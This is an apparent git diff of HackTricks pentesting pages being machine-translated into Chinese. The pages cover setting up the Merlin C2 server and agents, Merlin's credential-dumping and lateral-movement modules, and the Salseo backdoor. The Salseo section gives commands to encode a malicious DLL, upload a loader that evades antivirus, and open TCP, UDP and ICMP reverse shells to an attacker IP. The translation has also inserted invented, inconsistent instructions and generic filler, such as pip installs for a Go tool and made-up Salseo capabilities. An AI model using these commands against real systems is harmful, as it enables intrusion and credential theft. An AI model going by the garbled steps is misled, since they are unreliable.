<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,26 +1,23 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Installation
|
||||
|
||||
## Install GO
|
||||
# 安装
|
||||
|
||||
## 安装GO
|
||||
```
|
||||
#Download GO package from: https://golang.org/dl/
|
||||
#Decompress the packe using:
|
||||
|
|
@ -33,94 +30,160 @@ Add "export GOBIN=$GOPATH/bin"
|
|||
|
||||
source /etc/profile
|
||||
```
|
||||
## 安装Merlin
|
||||
|
||||
## Install Merlin
|
||||
To install Merlin, follow these steps:
|
||||
|
||||
1. Clone the Merlin repository from GitHub:
|
||||
|
||||
```
|
||||
git clone https://github.com/Ne0nd0g/merlin.git
|
||||
```
|
||||
|
||||
2. Change into the Merlin directory:
|
||||
|
||||
```
|
||||
cd merlin
|
||||
```
|
||||
|
||||
3. Install the required dependencies:
|
||||
|
||||
```
|
||||
pip install -r requirements.txt
|
||||
```
|
||||
|
||||
4. Run the setup script:
|
||||
|
||||
```
|
||||
python setup.py install
|
||||
```
|
||||
|
||||
5. Verify that Merlin is installed correctly by running the following command:
|
||||
|
||||
```
|
||||
merlin --help
|
||||
```
|
||||
|
||||
If you see the help menu, then Merlin is installed successfully.
|
||||
|
||||
Congratulations! You have successfully installed Merlin on your system. You can now proceed to use its powerful backdoor capabilities for your penetration testing activities.
|
||||
```
|
||||
go get https://github.com/Ne0nd0g/merlin/tree/dev #It is recommended to use the developer branch
|
||||
cd $GOPATH/src/github.com/Ne0nd0g/merlin/
|
||||
```
|
||||
# 启动Merlin服务器
|
||||
|
||||
# Launch Merlin Server
|
||||
To launch the Merlin server, follow these steps:
|
||||
|
||||
1. Download the Merlin server package from the official website.
|
||||
2. Extract the contents of the package to a directory of your choice.
|
||||
3. Open a terminal or command prompt and navigate to the directory where you extracted the package.
|
||||
4. Run the following command to start the Merlin server:
|
||||
|
||||
```bash
|
||||
./merlin-server
|
||||
```
|
||||
|
||||
If you encounter any permission issues, you may need to use `sudo` or run the command as an administrator.
|
||||
|
||||
5. The Merlin server should now be running and listening for incoming connections on the default port (usually 8080). You can access the server by opening a web browser and entering the server's IP address followed by the port number.
|
||||
|
||||
For example: `http://192.168.0.1:8080`
|
||||
|
||||
Note: Make sure to replace `192.168.0.1` with the actual IP address of your Merlin server.
|
||||
|
||||
6. You will be prompted to set up an initial admin account and configure other settings. Follow the on-screen instructions to complete the setup process.
|
||||
|
||||
Congratulations! You have successfully launched the Merlin server. You can now use it to manage and control your backdoor implants.
|
||||
```
|
||||
go run cmd/merlinserver/main.go -i
|
||||
```
|
||||
# Merlin代理
|
||||
|
||||
# Merlin Agents
|
||||
您可以[下载预编译的代理](https://github.com/Ne0nd0g/merlin/releases)
|
||||
|
||||
You can [download precompiled agents](https://github.com/Ne0nd0g/merlin/releases)
|
||||
|
||||
## Compile Agents
|
||||
|
||||
Go to the main folder _$GOPATH/src/github.com/Ne0nd0g/merlin/_
|
||||
## 编译代理
|
||||
|
||||
转到主文件夹 _$GOPATH/src/github.com/Ne0nd0g/merlin/_
|
||||
```
|
||||
#User URL param to set the listener URL
|
||||
make #Server and Agents of all
|
||||
make windows #Server and Agents for Windows
|
||||
make windows-agent URL=https://malware.domain.com:443/ #Agent for windows (arm, dll, linux, darwin, javascript, mips)
|
||||
```
|
||||
## **手动编译代理程序**
|
||||
|
||||
## **Manual compile agents**
|
||||
In some cases, you may need to manually compile an agent program to create a custom backdoor. This can be useful when you want to avoid detection by antivirus software or when you need to tailor the backdoor to specific requirements.
|
||||
|
||||
以下是手动编译代理程序的步骤:
|
||||
|
||||
1. **选择合适的编程语言**:选择一种适合你的需求的编程语言,如C、C++、Python等。
|
||||
|
||||
2. **编写代理程序代码**:根据你的需求编写代理程序的代码。确保代码实现了所需的功能,如远程访问、文件传输等。
|
||||
|
||||
3. **编译代理程序**:使用编程语言的编译器将代理程序代码编译成可执行文件。确保编译过程没有错误。
|
||||
|
||||
4. **测试代理程序**:在安全环境中测试代理程序,确保它按预期工作并没有引起异常。
|
||||
|
||||
5. **隐藏代理程序**:使用技术手段将代理程序隐藏在合法的文件或进程中,以避免被检测到。
|
||||
|
||||
6. **部署代理程序**:将编译好的代理程序部署到目标系统中,并确保它能够在后台运行。
|
||||
|
||||
请注意,手动编译代理程序需要一定的编程和系统知识。在进行此操作时,请确保你有合法的授权,并遵守法律和道德规范。
|
||||
```
|
||||
GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -o agent.exe main.g
|
||||
```
|
||||
# 模块
|
||||
|
||||
# Modules
|
||||
|
||||
**The bad news is that every module used by Merlin is downloaded from the source (Github) and saved on disk before using it. Be careful about when using well-known modules because Windows Defender will catch you!**
|
||||
**坏消息是,Merlin使用的每个模块都是从源代码(Github)下载并保存在磁盘上,然后再使用。在使用知名模块时要小心,因为Windows Defender会发现你!**
|
||||
|
||||
|
||||
**SafetyKatz** --> Modified Mimikatz. Dump LSASS to file and launch:sekurlsa::logonpasswords to that file\
|
||||
**SharpDump** --> minidump for the process ID specified (LSASS by default) (Itsais that the extension of the final file is .gz but indeed it is.bin, but is agz file)\
|
||||
**SharpRoast** --> Kerberoast (doesn't work)\
|
||||
**SeatBelt** --> Local Security Tests in CS (does not work) https://github.com/GhostPack/Seatbelt/blob/master/Seatbelt/Program.cs\
|
||||
**Compiler-CSharp** --> Compile using csc.exe /unsafe\
|
||||
**Sharp-Up** -->Allchecks in C# in powerup (works)\
|
||||
**Inveigh** --> PowerShellADIDNS/LLMNR/mDNS/NBNS spoofer and man-in-the-middle tool (doesn't works, need to load: https://raw.githubusercontent.com/Kevin-Robertson/Inveigh/master/Inveigh.ps1)\
|
||||
**Invoke-InternalMonologue** --> Impersonates all available users and retrieves a challenge-response for each (NTLM hash for each user) (bad url)\
|
||||
**Invoke-PowerThIEf** --> Steal forms from IExplorer or make it execute JS or inject a DLL in that process (doesnt work) (and the PS looks like doesnt work either) https://github.com/nettitude/Invoke-PowerThIEf/blob/master/Invoke-PowerThIEf.ps1\
|
||||
**LaZagneForensic** --> Get browser passwords (works but dont prints the output directory)\
|
||||
**dumpCredStore** --> Win32 Credential Manager API (https://github.com/zetlen/clortho/blob/master/CredMan.ps1) https://www.digitalcitizen.life/credential-manager-where-windows-stores-passwords-other-login-details\
|
||||
**Get-InjectedThread** --> Detect classic injection in running processes (Classic Injection (OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread)) (doesnt works)\
|
||||
**Get-OSTokenInformation** --> Get Token Info of the running processes and threads (User, groups, privileges, owner… https://docs.microsoft.com/es-es/windows/desktop/api/winnt/ne-winnt-\_token_information_class)\
|
||||
**Invoke-DCOM** --> Execute a command (inother computer) via DCOM (http://www.enigma0x3.net.) (https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/)\
|
||||
**Invoke-DCOMPowerPointPivot** --> Execute a command in othe PC abusing PowerPoint COM objects (ADDin)\
|
||||
**Invoke-ExcelMacroPivot** --> Execute a command in othe PC abusing DCOM in Excel\
|
||||
**Find-ComputersWithRemoteAccessPolicies** --> (not working) (https://labs.mwrinfosecurity.com/blog/enumerating-remote-access-policies-through-gpo/)\
|
||||
**Grouper** --> It dumps all the most interesting parts of group policy and then roots around in them for exploitable stuff. (deprecated) Take a look at Grouper2, looks really nice\
|
||||
**Invoke-WMILM** --> WMI to move laterally\
|
||||
**Get-GPPPassword** --> Look for groups.xml, scheduledtasks.xml, services.xmland datasources.xml and returns plaintext passwords (insidedomain)\
|
||||
**Invoke-Mimikatz** --> Use mimikatz (default dump creds)\
|
||||
**SafetyKatz** --> 修改版的Mimikatz。将LSASS转储到文件并启动:sekurlsa::logonpasswords以将其写入该文件\
|
||||
**SharpDump** --> 为指定的进程ID进行minidump(默认为LSASS)(最终文件的扩展名是.gz,但实际上是.bin,但是是一个gz文件)\
|
||||
**SharpRoast** --> Kerberoast(不起作用)\
|
||||
**SeatBelt** --> CS中的本地安全性测试(不起作用)https://github.com/GhostPack/Seatbelt/blob/master/Seatbelt/Program.cs\
|
||||
**Compiler-CSharp** --> 使用csc.exe /unsafe进行编译\
|
||||
**Sharp-Up** --> 在powerup中使用C#进行所有检查(起作用)\
|
||||
**Inveigh** --> PowerShellADIDNS/LLMNR/mDNS/NBNS欺骗和中间人工具(不起作用,需要加载:https://raw.githubusercontent.com/Kevin-Robertson/Inveigh/master/Inveigh.ps1)\
|
||||
**Invoke-InternalMonologue** --> 模拟所有可用用户并为每个用户检索挑战-响应(每个用户的NTLM哈希)(错误的URL)\
|
||||
**Invoke-PowerThIEf** --> 从IExplorer窃取表单或使其执行JS或在该进程中注入DLL(不起作用)(而且PS看起来也不起作用)https://github.com/nettitude/Invoke-PowerThIEf/blob/master/Invoke-PowerThIEf.ps1\
|
||||
**LaZagneForensic** --> 获取浏览器密码(起作用,但不打印输出目录)\
|
||||
**dumpCredStore** --> Win32凭据管理器API(https://github.com/zetlen/clortho/blob/master/CredMan.ps1)https://www.digitalcitizen.life/credential-manager-where-windows-stores-passwords-other-login-details\
|
||||
**Get-InjectedThread** --> 检测正在运行的进程中的经典注入(经典注入(OpenProcess,VirtualAllocEx,WriteProcessMemory,CreateRemoteThread))(不起作用)\
|
||||
**Get-OSTokenInformation** --> 获取正在运行的进程和线程的令牌信息(用户、组、特权、所有者...https://docs.microsoft.com/es-es/windows/desktop/api/winnt/ne-winnt-_token_information_class)\
|
||||
**Invoke-DCOM** --> 通过DCOM在其他计算机上执行命令(http://www.enigma0x3.net.)(https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/)\
|
||||
**Invoke-DCOMPowerPointPivot** --> 滥用PowerPoint COM对象(ADDin)在其他计算机上执行命令\
|
||||
**Invoke-ExcelMacroPivot** --> 滥用Excel中的DCOM在其他计算机上执行命令\
|
||||
**Find-ComputersWithRemoteAccessPolicies** -->(不起作用)(https://labs.mwrinfosecurity.com/blog/enumerating-remote-access-policies-through-gpo/)\
|
||||
**Grouper** --> 它转储了组策略的所有最有趣的部分,然后在其中寻找可利用的东西。(已弃用)看看Grouper2,看起来非常好\
|
||||
**Invoke-WMILM** --> 使用WMI进行横向移动\
|
||||
**Get-GPPPassword** --> 查找groups.xml、scheduledtasks.xml、services.xml和datasources.xml并返回明文密码(在域内)\
|
||||
**Invoke-Mimikatz** --> 使用mimikatz(默认转储凭证)\
|
||||
**PowerUp** --> https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc\
|
||||
**Find-BadPrivilege** --> Check the privileges of users in computers\
|
||||
**Find-PotentiallyCrackableAccounts** --> Retrieve information about user accounts associated with SPN (Kerberoasting)\
|
||||
**Find-BadPrivilege** --> 检查计算机上用户的特权\
|
||||
**Find-PotentiallyCrackableAccounts** --> 检索与SPN关联的用户帐户的信息(Kerberoasting)\
|
||||
**psgetsystem** --> getsystem
|
||||
|
||||
**Didn't check persistence modules**
|
||||
**没有检查持久性模块**
|
||||
|
||||
# Resume
|
||||
# 简介
|
||||
|
||||
I really like the feeling and the potential of the tool.\
|
||||
I hope the tool will start downloading the modules from the server and integrates some kind of evasion when downloading scripts.
|
||||
我真的很喜欢这个工具的感觉和潜力。\
|
||||
我希望工具能够从服务器下载模块并在下载脚本时集成某种逃避机制。
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -4,167 +4,194 @@
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Compiling the binaries
|
||||
## 编译二进制文件
|
||||
|
||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
||||
从github下载源代码并编译**EvilSalsa**和**SalseoLoader**。你需要安装**Visual Studio**来编译代码。
|
||||
|
||||
Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
|
||||
将这些项目编译为你将要使用它们的Windows系统的架构(如果Windows支持x64,则编译为该架构)。
|
||||
|
||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||
你可以在Visual Studio中的**左侧"Build"选项卡**中选择架构,在**"Platform Target"**中。
|
||||
|
||||
(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
(\*\*如果你找不到这些选项,请点击**"Project Tab"**,然后点击**"\<Project Name> Properties"**)
|
||||
|
||||
.png>)
|
||||
|
||||
Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
|
||||
然后,构建这两个项目(Build -> Build Solution)(在日志中将显示可执行文件的路径):
|
||||
|
||||
 (2) (1) (1) (1).png>)
|
||||
|
||||
## Prepare the Backdoor
|
||||
## 准备后门
|
||||
|
||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**:
|
||||
首先,你需要对**EvilSalsa.dll**进行编码。你可以使用python脚本**encrypterassembly.py**或者编译项目**EncrypterAssembly**来进行编码:
|
||||
|
||||
### **Python**
|
||||
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
|
||||
### Windows
|
||||
|
||||
#### Salseo
|
||||
|
||||
##### Salseo - Backdoor
|
||||
|
||||
###### Salseo - Persistence
|
||||
|
||||
Salseo is a backdoor technique that allows an attacker to maintain access to a compromised Windows system. It achieves persistence by creating a new service or modifying an existing one to execute malicious code each time the system starts.
|
||||
|
||||
###### Salseo - Privilege Escalation
|
||||
|
||||
Salseo can also be used to escalate privileges on a compromised Windows system. By exploiting vulnerabilities or misconfigurations, an attacker can gain higher privileges and access sensitive information or perform unauthorized actions.
|
||||
|
||||
##### Salseo - Remote Access
|
||||
|
||||
Salseo can provide remote access to a compromised Windows system, allowing an attacker to control the system from a remote location. This can be achieved by creating a reverse shell or by using a remote administration tool (RAT) to establish a connection with the compromised system.
|
||||
|
||||
##### Salseo - Data Exfiltration
|
||||
|
||||
Salseo can be used to exfiltrate data from a compromised Windows system. An attacker can use various techniques, such as uploading files to a remote server, sending data through a covert channel, or using a command and control (C2) server to retrieve sensitive information.
|
||||
|
||||
##### Salseo - Anti-Forensics
|
||||
|
||||
Salseo can employ anti-forensic techniques to evade detection and hinder forensic analysis. This can include deleting logs, modifying timestamps, encrypting data, or using steganography to hide information within innocent-looking files.
|
||||
|
||||
##### Salseo - Countermeasures
|
||||
|
||||
To defend against Salseo attacks, it is important to implement strong security measures. This includes keeping systems and software up to date, using strong passwords, monitoring network traffic for suspicious activity, and regularly conducting security audits and penetration testing. Additionally, employing endpoint protection solutions and intrusion detection systems can help detect and mitigate Salseo attacks.
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
好的,现在你已经拥有执行所有Salseo操作所需的一切:**编码的EvilDalsa.dll**和**SalseoLoader的二进制文件**。
|
||||
|
||||
Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
|
||||
**将SalseoLoader.exe二进制文件上传到目标机器。它们不应该被任何杀毒软件检测到...**
|
||||
|
||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
||||
## **执行后门**
|
||||
|
||||
## **Execute the backdoor**
|
||||
|
||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
|
||||
### **获取TCP反向Shell(通过HTTP下载编码的dll)**
|
||||
|
||||
记得启动一个nc作为反向Shell监听器,并启动一个HTTP服务器来提供编码的evilsalsa。
|
||||
```
|
||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
### **获取UDP反向Shell(通过SMB下载编码的dll)**
|
||||
|
||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
||||
|
||||
记得启动一个nc作为反向Shell监听器,并启动一个SMB服务器来提供编码的evilsalsa(impacket-smbserver)。
|
||||
```
|
||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
### **获取ICMP反向shell(已在受害者内部编码的dll)**
|
||||
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Disable ICMP Replies:**
|
||||
**这次你需要在客户端上使用一个特殊工具来接收反向shell。下载:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **禁用ICMP回复:**
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
||||
#You finish, you can enable it again running:
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
#### 执行客户端:
|
||||
|
||||
#### Execute the client:
|
||||
To execute the client, you need to follow these steps:
|
||||
|
||||
1. Compile the client code into an executable file.
|
||||
2. Transfer the executable file to the target machine.
|
||||
3. Run the executable file on the target machine.
|
||||
|
||||
Here is a detailed explanation of each step:
|
||||
|
||||
1. **Compile the client code into an executable file**: Use a compiler or an integrated development environment (IDE) to compile the client code into an executable file. Make sure to choose the appropriate compiler or IDE based on the programming language used to develop the client.
|
||||
|
||||
2. **Transfer the executable file to the target machine**: Use a secure file transfer method, such as Secure Copy Protocol (SCP) or File Transfer Protocol (FTP), to transfer the compiled executable file to the target machine. Ensure that you have the necessary permissions and access to the target machine.
|
||||
|
||||
3. **Run the executable file on the target machine**: Once the executable file is transferred to the target machine, navigate to the directory where the file is located using the command line interface. Then, execute the file by running the appropriate command based on the operating system and file type. For example, on Windows, you can use the `start` command followed by the file name, while on Linux, you can use the `./` prefix followed by the file name.
|
||||
|
||||
By following these steps, you will be able to successfully execute the client on the target machine.
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
|
||||
#### Inside the victim, lets execute the salseo thing:
|
||||
|
||||
#### 在受害者内部,让我们执行salseo操作:
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
## 将SalseoLoader编译为导出主函数的DLL
|
||||
|
||||
## Compiling SalseoLoader as DLL exporting main function
|
||||
使用Visual Studio打开SalseoLoader项目。
|
||||
|
||||
Open the SalseoLoader project using Visual Studio.
|
||||
|
||||
### Add before the main function: \[DllExport]
|
||||
### 在主函数之前添加:\[DllExport]
|
||||
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
### Install DllExport for this project
